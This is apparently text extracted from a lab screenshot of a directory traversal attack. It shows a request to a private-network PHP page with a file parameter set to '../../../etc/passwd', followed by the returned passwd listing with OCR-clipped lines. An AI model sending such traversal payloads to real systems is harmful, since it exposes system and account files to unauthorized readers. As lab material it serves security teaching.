 192.168.56.111/dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh g
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuu
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:Op
/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash